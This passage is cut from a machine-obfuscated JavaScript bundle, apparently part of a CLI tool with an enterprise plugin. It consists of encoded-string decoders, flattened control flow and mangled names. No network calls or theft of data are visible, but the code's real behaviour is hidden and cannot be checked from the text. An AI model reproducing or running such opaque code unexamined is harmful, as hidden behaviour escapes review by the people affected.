sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0xe9])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x8f]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x140)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x91]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0xd7])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x144]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x93)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x95]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x95)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x97]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x148)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x2e]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x99)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x14c]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x9b)+\"A\"];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x9d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0x9d)+(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x9f])];case(0x1,fQrBYv8.yQ8zbNZ)(0x9f):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xa1])];case(0x1,fQrBYv8.yQ8zbNZ)(qH47DTY+0x36)+\"q\":return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x32])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x155]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa4)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xa6]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa6)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[qH47DTY+0x3d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xa8)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xaa]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(0xaa)];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xac]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x39])];case(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x2d]):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xaf])];case(0x1,fQrBYv8.yQ8zbNZ)(0xaf):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0xb1])];case(0x1,fQrBYv8.yQ8zbNZ)(0xb1):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[iS_0wB+0x164])];case(0x1,fQrBYv8.yQ8zbNZ)(iS_0wB+0x164):return sFor8zf=!0x0,TM0H7TK[(0x1,fQrBYv8.yQ8zbNZ)(KCRit5T[0x17])]}LAxvws(qH47DTY+=0x19,iS_0wB+=0x8b,p_Vymk+=-0xd9);break;case cbR2Xoz.fQrBYv8.pxDJhx+0x14f:return _e1R4c[c0Xzvcl];case qH47DTY-0xdf:return _e1R4c[c0Xzvcl]=(0x1,cbR2Xoz.fQrBYv8.zRaWvVC)(slmlqHt[c0Xzvcl]);case 0x41:case-0x55:LAxvws([cbR2Xoz.fQrBYv8.pxDJhx,cbR2Xoz.fQrBYv8.SbvAesD,cbR2Xoz.fQrBYv8.tY8myQ]=[-0x48,0xd,-0x36],cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=-0xc6,iS_0wB+=-0xae,p_Vymk+=0x1a7);break;case cbR2Xoz.fQrBYv8.SbvAesD+-0x4a:[LuRe9E.c0Xzvcl]=rf0Yrw4;if(typeof _e1R4c[LuRe9E.c0Xzvcl]===KCRit5T[0xa]){LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=0x15f,iS_0wB+=-0x15c,p_Vymk+=0x57);break}else{LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.LuRe9E,qH47DTY+=0x137,iS_0wB+=-0x4b,p_Vymk+=0x57);break}case 0xe6:case cbR2Xoz.fQrBYv8.SbvAesD+0xd9:LAxvws(cbR2Xoz.KwJDPSe.xWnL1E=KCRit5T[0x0],cbR2Xoz.KwJDPSe.T6fJjO4=KCRit5T[iS_0wB+-0x1e2],cbR2Xoz.KwJDPSe.FqqY3zX=-KCRit5T[0x1]);for(cbR2Xoz.KwJDPSe.BpWHtp=KCRit5T[0x0];BpWHtp<Knbyqsl;BpWHtp++){cbR2Xoz.KwJDPSe.fKIqTDT=qUSz1T.indexOf(kgb2Qk[BpWHtp]);if(fKIqTDT===-KCRit5T[iS_0wB+-0x1e1])continue;if(FqqY3zX<KCRit5T[qH47DTY+0x95]){FqqY3zX=fKIqTDT}else{LAxvws(FqqY3zX+=fKIqTDT*KCRit5T[0x19],xWnL1E|=FqqY3zX<<T6fJjO4,T6fJjO4+=(FqqY3zX&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(Y6QBQY.push(xWnL1E&KCRit5T[0x3]),xWnL1E>>=KCRit5T[0x2],T6fJjO4-=KCRit5T[qH47DTY+0x97])}while(T6fJjO4>KCRit5T[0xf]);FqqY3zX=-KCRit5T[0x1]}}if(FqqY3zX>-KCRit5T[0x1]){LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x60,iS_0wB+=-0x28c,p_Vymk+=0x155);break}else{LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x60,iS_0wB+=-0x26d,p_Vymk+=0x155);break}case-0x60:case 0x8e:case qH47DTY- -0xe0:LAxvws(cbR2Xoz._gozzfm=cbR2Xoz.KwJDPSe,qH47DTY+=0x18b,iS_0wB+=-0x19f,p_Vymk+=0xb3);break}}LAxvws(sFor8zf=void 0x0,qH47DTY=MIlth7(0x6b,-0xb1,0xc2).next().value);if(sFor8zf){return qH47DTY}}function eJW0ml(...mP2QKyI){LAxvws(mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x11],GPIgaPP(qH47DTY));function sFor8zf(mP2QKyI){var sFor8zf,qH47DTY;function*_e1R4c(qH47DTY,_e1R4c,slmlqHt,MIlth7={YO_kQr2:{}}){while(qH47DTY+_e1R4c+slmlqHt!==-0xd1)with(MIlth7._8VC0zi||MIlth7)switch(qH47DTY+_e1R4c+slmlqHt){case-0xa4:case MIlth7.YO_kQr2.hZQ2LAF+0xaf:case-0xb4:LAxvws(MIlth7.YO_kQr2.lCqhvIS=KCRit5T[_e1R4c+-0x46],MIlth7.YO_kQr2.J53N67H=-KCRit5T[qH47DTY+-0x16]);for(MIlth7.YO_kQr2.nv3Yvob=KCRit5T[_e1R4c+-(qH47DTY+0x2f)];nv3Yvob<FwH4qu8;nv3Yvob++){MIlth7.YO_kQr2.ShYrkO=MM_ESfR.indexOf(eLVAFtp[nv3Yvob]);if(ShYrkO===-KCRit5T[qH47DTY+-0x16])continue;if(J53N67H<KCRit5T[0x0]){J53N67H=ShYrkO}else{LAxvws(J53N67H+=ShYrkO*KCRit5T[0x19],jT77LZ|=J53N67H<<lCqhvIS,lCqhvIS+=(J53N67H&KCRit5T[_e1R4c+-0x2b])>KCRit5T[qH47DTY+0x5]?KCRit5T[_e1R4c+-0x29]:KCRit5T[_e1R4c+-0x28]);do{LAxvws(qAy943.push(jT77LZ&KCRit5T[0x3]),jT77LZ>>=KCRit5T[0x2],lCqhvIS-=KCRit5T[qH47DTY+-0x15])}while(lCqhvIS>KCRit5T[0xf]);J53N67H=-KCRit5T[0x1]}}if(J53N67H>-KCRit5T[0x1]){LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x63,slmlqHt+=-0x38);break}else{LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x93,slmlqHt+=-0x38);break}case-0xf7:LAxvws(MIlth7._8VC0zi=MIlth7.oTWt693,qH47DTY+=-0x9,_e1R4c+=0x13a,slmlqHt+=0x74);break;case-0xc7:case-0x40:LAxvws(MIlth7._8VC0zi=MIlth7.QjfBjp,qH47DTY+=-0x9,_e1R4c+=0x183,slmlqHt+=-0x5);break;default:case 0x97:LAxvws(MIlth7.YO_kQr2.FwH4qu8=eLVAFtp.length,MIlth7.YO_kQr2.qAy943=[],MIlth7.YO_kQr2.jT77LZ=KCRit5T[_e1R4c+0x2a],MIlth7._8VC0zi=MIlth7.YO_kQr2,_e1R4c+=0x70,slmlqHt+=-0x161);break;case qH47DTY!=0xaa&&qH47DTY-0x81:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[qH47DTY+-0x77]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x30);break;case qH47DTY- -0x25:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[qH47DTY+0xa9]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x150,_e1R4c+=-0x31,slmlqHt+=-0x75);break;case 0x29:return sFor8zf=!0x0,gGXghx(qAy943);case qH47DTY- -0x6f:MIlth7.YO_kQr2.hZQ2LAF=0x42;return sFor8zf=!0x0,gGXghx(qAy943);case qH47DTY- -0x83:case 0x1b:case-0x4c:LAxvws(MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x120,_e1R4c+=-0x31,slmlqHt+=-0xd3);break;case slmlqHt- -0xf:case-0xf3:LAxvws(qAy943.push((jT77LZ|J53N67H<<lCqhvIS)&KCRit5T[0x3]),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0x4e,_e1R4c+=0x93,slmlqHt+=-0x75);break;case slmlqHt- -0x102:case 0x88:LAxvws(MIlth7.YO_kQr2.hZQ2LAF=-0xe1,YO_kQr2.MM_ESfR=\"Q+|_8u?^)v20xe4yNX;WBf/cURMsdoO>$mI9kV,[j%{5L<\\\"p1:t.g!6AP7HZT*~=CS(qwhaYFD}z`rG3&J]E@Kbiln#\",YO_kQr2.eLVAFtp=\"\"+(mP2QKyI||\"\"),MIlth7._8VC0zi=MIlth7.YO_kQr2,qH47DTY+=0xc6,_e1R4c+=-0x1db,slmlqHt+=0x126);break}}LAxvws(sFor8zf=void 0x0,qH47DTY=_e1R4c(-0xaf,0x1b1,-0x54).next().value);if(sFor8zf){return qH47DTY}}function qH47DTY(...mP2QKyI){var qH47DTY,MIlth7;function*iS_0wB(MIlth7,iS_0wB,p_Vymk,cbR2Xoz={tIrcE_:{}}){while(MIlth7+iS_0wB+p_Vymk!==-0x8c)with(cbR2Xoz.FyyJ7P6||cbR2Xoz)switch(MIlth7+iS_0wB+p_Vymk){case p_Vymk- -0x61:default:case 0xc0:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[MIlth7+0x14]]];case cbR2Xoz.tIrcE_.ZOzOfGP+-0xec:LAxvws([cbR2Xoz.tIrcE_.ExBd5B5,cbR2Xoz.tIrcE_.ZOzOfGP,cbR2Xoz.tIrcE_.tacIfs]=[-0x78,0xa7,-0x6b],mP2QKyI[KCRit5T[0x4]]=KCRit5T[iS_0wB+-0xba]);if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0xeb,iS_0wB+=-0x46,p_Vymk+=0xf2);break}else{LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0xe,iS_0wB+=-0x46,p_Vymk+=0x121);break}case 0x84:if(iS_0wB<-0x68){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x24f,iS_0wB+=0x86,p_Vymk+=0xc6);break}case MIlth7- -0x93:return qH47DTY=!0x0,_e1R4c[mP2QKyI[KCRit5T[0x0]]]=sFor8zf(slmlqHt[mP2QKyI[KCRit5T[MIlth7+0xf1]]]);case MIlth7-0x23:case-0xe9:case 0x4e:LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=0x48,iS_0wB+=0xdd,p_Vymk+=0x8);break;case 0xdb:LAxvws([cbR2Xoz.tIrcE_.ExBd5B5,cbR2Xoz.tIrcE_.ZOzOfGP,cbR2Xoz.tIrcE_.tacIfs]=[0x63,0xcd,-0xf1],mP2QKyI[KCRit5T[iS_0wB+0x4b]]=KCRit5T[iS_0wB+0x48]);if(typeof _e1R4c[mP2QKyI[KCRit5T[iS_0wB+0x47]]]===KCRit5T[0xa]){LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x1dd,iS_0wB+=0xbc,p_Vymk+=-0x18);break}else{LAxvws(cbR2Xoz.FyyJ7P6=cbR2Xoz.tIrcE_,MIlth7+=-0x100,iS_0wB+=0xbc,p_Vymk+=0x17);break}}}LAxvws(qH47DTY=void 0x0,MIlth7=iS_0wB(0xec,-0x47,0x36).next().value);if(qH47DTY){return MIlth7}}switch(mP2QKyI[KCRit5T[0x0]]){case qH47DTY(KCRit5T[0xb6]):return mP2QKyI[KCRit5T[0x1]]*mP2QKyI[KCRit5T[0x21]]}}function UDHohwk(){}function zlKySGH(mP2QKyI,sFor8zf=KCRit5T[0x1]){GPIgaPP(MIlth7);function qH47DTY(mP2QKyI){var sFor8zf=\"9lqAajEoKR~16F?,HeNnpvu)2z!>$V{#8W4;xc\\\"Zr/C%M}&J=TwLS0`]dI:<Gb[y|@_YfBm^.57k+ti*O(PXUD3Qgsh\",qH47DTY,MIlth7,_e1R4c,slmlqHt,iS_0wB,p_Vymk,cbR2Xoz;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,_e1R4c=[],slmlqHt=KCRit5T[0x0],iS_0wB=KCRit5T[0x0],p_Vymk=-KCRit5T[0x1]);for(cbR2Xoz=KCRit5T[0x0];cbR2Xoz<MIlth7;cbR2Xoz++){var TM0H7TK=sFor8zf.indexOf(qH47DTY[cbR2Xoz]);if(TM0H7TK===-KCRit5T[0x1])continue;if(p_Vymk<KCRit5T[0x0]){p_Vymk=TM0H7TK}else{LAxvws(p_Vymk+=TM0H7TK*KCRit5T[0x19],slmlqHt|=p_Vymk<<iS_0wB,iS_0wB+=(p_Vymk&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(_e1R4c.push(slmlqHt&KCRit5T[0x3]),slmlqHt>>=KCRit5T[0x2],iS_0wB-=KCRit5T[0x2])}while(iS_0wB>KCRit5T[0xf]);p_Vymk=-KCRit5T[0x1]}}if(p_Vymk>-KCRit5T[0x1]){_e1R4c.push((slmlqHt|p_Vymk<<iS_0wB)&KCRit5T[0x3])}return gGXghx(_e1R4c)}function MIlth7(...mP2QKyI){mP2QKyI[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[mP2QKyI[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[mP2QKyI[KCRit5T[0x0]]]=qH47DTY(slmlqHt[mP2QKyI[KCRit5T[0x0]]])}return _e1R4c[mP2QKyI[KCRit5T[0x0]]]}siXb3d(NxnCYZ(KCRit5T[0x2b]))[MIlth7(KCRit5T[0x4a])](mP2QKyI,MIlth7(KCRit5T[0xb9]),{[MIlth7(0xb9)]:sFor8zf,[MIlth7(KCRit5T[0xbb])]:KCRit5T[0x2a]});return mP2QKyI}function LAxvws(){LAxvws=function(){}}return function(){\"use strict\";var mP2QKyI,sFor8zf;GPIgaPP(TX3dJ1m);function qH47DTY(mP2QKyI){var sFor8zf=\"ix8)>u+z761:5}(_{$%3SDP0ZOA,Kpkg*VMFJ&moH/]Xs|E#^nIh=dtaTW?q@!2j9vLRel<fyY4wcB;CUQ\\\".b~Gr`N[\",qH47DTY,MIlth7,iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4;LAxvws(qH47DTY=\"\"+(mP2QKyI||\"\"),MIlth7=qH47DTY.length,iS_0wB=[],p_Vymk=KCRit5T[0x0],cbR2Xoz=KCRit5T[0x0],TM0H7TK=-KCRit5T[0x1]);for(rf0Yrw4=KCRit5T[0x0];rf0Yrw4<MIlth7;rf0Yrw4++){var _vTwcP=sFor8zf.indexOf(qH47DTY[rf0Yrw4]);if(_vTwcP===-KCRit5T[0x1])continue;if(TM0H7TK<KCRit5T[0x0]){TM0H7TK=_vTwcP}else{LAxvws(TM0H7TK+=_vTwcP*KCRit5T[0x19],p_Vymk|=TM0H7TK<<cbR2Xoz,cbR2Xoz+=(TM0H7TK&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(iS_0wB.push(p_Vymk&KCRit5T[0x3]),p_Vymk>>=KCRit5T[0x2],cbR2Xoz-=KCRit5T[0x2])}while(cbR2Xoz>KCRit5T[0xf]);TM0H7TK=-KCRit5T[0x1]}}if(TM0H7TK>-KCRit5T[0x1]){iS_0wB.push((p_Vymk|TM0H7TK<<cbR2Xoz)&KCRit5T[0x3])}return gGXghx(iS_0wB)}function MIlth7(mP2QKyI){if(typeof _e1R4c[mP2QKyI]===KCRit5T[0xa]){return _e1R4c[mP2QKyI]=qH47DTY(slmlqHt[mP2QKyI])}return _e1R4c[mP2QKyI]}LAxvws(mP2QKyI=siXb3d(NxnCYZ(KCRit5T[0x2b]))[MIlth7(0xbb)](KCRit5T[0x37]),sFor8zf=void 0x0);function iS_0wB(qH47DTY,MIlth7,iS_0wB,p_Vymk={},cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c){if(!TM0H7TK){TM0H7TK=function(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[qH47DTY[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[qH47DTY[KCRit5T[0x0]]]=cbR2Xoz(slmlqHt[qH47DTY[KCRit5T[0x0]]])}return _e1R4c[qH47DTY[KCRit5T[0x0]]]}}if(!cbR2Xoz){cbR2Xoz=function(qH47DTY){var MIlth7=\"|qPEHQjNX8?z5ein&)Zvpw2Gr!TIytV=La_`#.KfO7h>4d}3,<J:6c[R^9BbUgm;*lM+AD1$(]xo%C~s/YW@Fku0\\\"{S\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}}LAxvws(GPIgaPP(TM0H7TK),rf0Yrw4=void 0x0,yinF28c={[TM0H7TK(KCRit5T[0xbd])]:function(qH47DTY,MIlth7){if(!MIlth7){MIlth7=function(MIlth7){if(typeof _e1R4c[MIlth7]===KCRit5T[0xa]){return _e1R4c[MIlth7]=qH47DTY(slmlqHt[MIlth7])}return _e1R4c[MIlth7]}}if(!qH47DTY){qH47DTY=function(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[-KCRit5T[0x2f]]=\"Fp{u0D3)/n6j^og}QL|JEI[,2+v_*(~iaNA5s\\\"HYzU9w8S7;mbG.Mh`#<4!Xt%dxe:Rk]@$Bf&yPOKc>1lTVZ=q?WCr\",qH47DTY[KCRit5T[0x2c]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[-KCRit5T[0x2e]]=qH47DTY[KCRit5T[0x2c]].length,qH47DTY[-KCRit5T[0x2d]]=[],qH47DTY[KCRit5T[0x23]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xd]]=KCRit5T[0x0],qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x2]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x2]]<qH47DTY[-KCRit5T[0x2e]];qH47DTY[KCRit5T[0x2]]++){qH47DTY[KCRit5T[0x30]]=qH47DTY[-KCRit5T[0x2f]].indexOf(qH47DTY[KCRit5T[0x2c]][qH47DTY[KCRit5T[0x2]]]);if(qH47DTY[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0xf]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0xf]]=qH47DTY[KCRit5T[0x30]]}else{LAxvws(qH47DTY[KCRit5T[0xf]]+=qH47DTY[KCRit5T[0x30]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x23]]|=qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0xd]],qH47DTY[KCRit5T[0xd]]+=(qH47DTY[KCRit5T[0xf]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x2d]].push(qH47DTY[KCRit5T[0x23]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x23]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0xd]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0xd]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0xf]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0xf]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x2d]].push((qH47DTY[KCRit5T[0x23]]|qH47DTY[KCRit5T[0xf]]<<qH47DTY[KCRit5T[0xd]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x2d]])}}GPIgaPP(qH47DTY);const iS_0wB=siXb3d(MIlth7(KCRit5T[0x1c5]))[MIlth7(KCRit5T[0xbf])][MIlth7(0xbf)][MIlth7(KCRit5T[0xc1])]();return!iS_0wB[MIlth7(KCRit5T[0x31])](MIlth7(KCRit5T[0xc3]))&&!iS_0wB[MIlth7(KCRit5T[0x31])](MIlth7(0xc3))},[TM0H7TK(KCRit5T[0xc5])]:function(qH47DTY,MIlth7,iS_0wB){if(!iS_0wB){iS_0wB=function(...qH47DTY){qH47DTY[KCRit5T[0x4]]=KCRit5T[0x0];const MIlth7=YvNLBKL[\"bp1VH0K\"](\"path\"),{version:iS_0wB}=YvNLBKL[\"bp1VH0K\"](\"../../package\"),{version:p_Vymk}=YvNLBKL[\"bp1VH0K\"](\"@redacted/enterprise-plugin/package\"),{version:cbR2Xoz}=YvNLBKL[\"bp1VH0K\"](\"@redacted/components/package\"),{sdkVersion:rf0Yrw4}=YvNLBKL[\"bp1VH0K\"](\"@redacted/enterprise-plugin\"),yinF28c=YvNLBKL[\"bp1VH0K\"](\"../utils/isStandaloneExecutable\"),OVdmGc=YvNLBKL[\"bp1VH0K\"](\"./resolve-local-redacted-path\"),TX3dJ1m=MIlth7.resolve(YvNLBKL[\"F3frbp\"],TM0H7TK(KCRit5T[0xc7]))}}if(!MIlth7){MIlth7=function(...MIlth7){MIlth7[KCRit5T[0x4]]=KCRit5T[0x1];if(typeof _e1R4c[MIlth7[KCRit5T[0x0]]]===KCRit5T[0xa]){return _e1R4c[MIlth7[KCRit5T[0x0]]]=qH47DTY(slmlqHt[MIlth7[KCRit5T[0x0]]])}return _e1R4c[MIlth7[KCRit5T[0x0]]]}}if(!qH47DTY){qH47DTY=function(...qH47DTY){LAxvws(qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1],qH47DTY[KCRit5T[0x1]]=\"?bMAz+]0wXs[iWHl1acG.}p&>dT=VZ_,y#;fD{5^(q8$K7S\\\"evQ2~E3U:YPkB9|t!O*)gFIJ@hNxuRC/4r%jmo`L6<n\",qH47DTY[KCRit5T[0x2c]]=\"\"+(qH47DTY[KCRit5T[0x0]]||\"\"),qH47DTY[KCRit5T[0x11]]=qH47DTY[KCRit5T[0x2c]].length,qH47DTY[-KCRit5T[0x35]]=[],qH47DTY[KCRit5T[0x23]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x32]]=KCRit5T[0x0],qH47DTY[KCRit5T[0x33]]=-KCRit5T[0x1]);for(qH47DTY[KCRit5T[0x34]]=KCRit5T[0x0];qH47DTY[KCRit5T[0x34]]<qH47DTY[KCRit5T[0x11]];qH47DTY[KCRit5T[0x34]]++){qH47DTY[KCRit5T[0x30]]=qH47DTY[KCRit5T[0x1]].indexOf(qH47DTY[KCRit5T[0x2c]][qH47DTY[KCRit5T[0x34]]]);if(qH47DTY[KCRit5T[0x30]]===-KCRit5T[0x1])continue;if(qH47DTY[KCRit5T[0x33]]<KCRit5T[0x0]){qH47DTY[KCRit5T[0x33]]=qH47DTY[KCRit5T[0x30]]}else{LAxvws(qH47DTY[KCRit5T[0x33]]+=qH47DTY[KCRit5T[0x30]]*KCRit5T[0x19],qH47DTY[KCRit5T[0x23]]|=qH47DTY[KCRit5T[0x33]]<<qH47DTY[KCRit5T[0x32]],qH47DTY[KCRit5T[0x32]]+=(qH47DTY[KCRit5T[0x33]]&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(qH47DTY[-KCRit5T[0x35]].push(qH47DTY[KCRit5T[0x23]]&KCRit5T[0x3]),qH47DTY[KCRit5T[0x23]]>>=KCRit5T[0x2],qH47DTY[KCRit5T[0x32]]-=KCRit5T[0x2])}while(qH47DTY[KCRit5T[0x32]]>KCRit5T[0xf]);qH47DTY[KCRit5T[0x33]]=-KCRit5T[0x1]}}if(qH47DTY[KCRit5T[0x33]]>-KCRit5T[0x1]){qH47DTY[-KCRit5T[0x35]].push((qH47DTY[KCRit5T[0x23]]|qH47DTY[KCRit5T[0x33]]<<qH47DTY[KCRit5T[0x32]])&KCRit5T[0x3])}return gGXghx(qH47DTY[-KCRit5T[0x35]])}}LAxvws(GPIgaPP(MIlth7),GPIgaPP(qH47DTY));if(TM0H7TK(0xc5)in UDHohwk){iS_0wB()}const p_Vymk=siXb3d(MIlth7(0xc7))[MIlth7(KCRit5T[0xc9])+MIlth7(0xc9)][MIlth7(KCRit5T[0xcb])+MIlth7(0xcb)]();return _vTwcP[MIlth7(KCRit5T[0xcd])](GPIgaPP((...qH47DTY)=>{qH47DTY[KCRit5T[0x4]]=KCRit5T[0x1];return p_Vymk[MIlth7(0xcd)](qH47DTY[KCRit5T[0x0]])}))},[TM0H7TK(KCRit5T[0xcf])]:function(...qH47DTY){function MIlth7(qH47DTY){var MIlth7=\",EBPVRhDiNpAf|b9SeluCTXzLM6v*s3d;\\\"t`W}](n0J1$=y)?U:Ow7>j~k8/Q<#@qF5rcK2[4xG+Z{%&I!mH^Y_o.ga\",iS_0wB,p_Vymk,cbR2Xoz,TM0H7TK,rf0Yrw4,yinF28c,OVdmGc;LAxvws(iS_0wB=\"\"+(qH47DTY||\"\"),p_Vymk=iS_0wB.length,cbR2Xoz=[],TM0H7TK=KCRit5T[0x0],rf0Yrw4=KCRit5T[0x0],yinF28c=-KCRit5T[0x1]);for(OVdmGc=KCRit5T[0x0];OVdmGc<p_Vymk;OVdmGc++){var TX3dJ1m=MIlth7.indexOf(iS_0wB[OVdmGc]);if(TX3dJ1m===-KCRit5T[0x1])continue;if(yinF28c<KCRit5T[0x0]){yinF28c=TX3dJ1m}else{LAxvws(yinF28c+=TX3dJ1m*KCRit5T[0x19],TM0H7TK|=yinF28c<<rf0Yrw4,rf0Yrw4+=(yinF28c&KCRit5T[0x1b])>KCRit5T[0x1c]?KCRit5T[0x1d]:KCRit5T[0x1e]);do{LAxvws(cbR2Xoz.push(TM0H7TK&KCRit5T[0x3]),TM0H7TK>>=KCRit5T[0x2],rf0Yrw4-=KCRit5T[0x2])}while(rf0Yrw4>KCRit5T[0xf]);yinF28c=-KCRit5T[0x1]}}if(yinF28c>-KCRit5T[0x1]){cbR2Xoz.push((TM0H7TK|yinF28c<<rf0Yrw4)&KCRit5T[0x3])}return gGXghx(cbR2Xoz)}function iS_0wB(qH47DTY){if(typeof 